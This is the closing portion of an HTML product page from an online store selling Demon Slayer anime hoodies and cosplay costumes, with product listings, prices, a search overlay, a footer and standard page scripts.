  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$62.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="429">
    <a href="https://demonslayer-merchandise.shop/product/tanjuro-kamado-hoodie-demon-slayer-anime-casual-cosplay-costume-dss0611" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/961/conversions/tanjuro-kamado-unisex-custom-demon-slayer-anime-casual-cosplay-costume-littleowh-anime-store-30094435418304-small.jpg?w=250&amp;h=250"
                alt="Tanjuro Kamado Hoodie Demon Slayer Anime Casual Cosplay Costume DSS0611"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://demonslayer-merchandise.shop/product/tanjuro-kamado-hoodie-demon-slayer-anime-casual-cosplay-costume-dss0611" class="capitalize hover:underline leading-3">Tanjuro Kamado Hoodie Demon Slayer Anime Casual Cosplay Costume DSS0611</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;G67JTBUXuCZrfDctAOGL&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/demon-slayer-kokushibo-hoodie-anime-mix-manga-kny-shirt-dss0611&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;0bf96de0b63dba8a460a2b64358873aafea7fe30ac27aabf01fc9169098e43c1&quot;}" wire:effects="[]" wire:id="G67JTBUXuCZrfDctAOGL" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;116 Lancaster Dr Mentor, Oh 44060, Us<br /><strong>Our Warehouse</strong>: No. 10, Lane 1727, Sichuan North Road, Chengde City, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@demonslayer-merchandise.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team has designed each product to convey your style in everyday life. With a diverse range of high-quality products, you can express yourself in an endless number of ways.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Demon Slayer Shop - Official Demon Slayer Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://demonslayer-merchandise.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://demonslayer-merchandise.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://demonslayer-merchandise.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-28T03:59:04.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-28T03:59:04.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://demonslayer-merchandise.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://demonslayer-merchandise.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://demonslayer-merchandise.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://demonslayer-merchandise.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
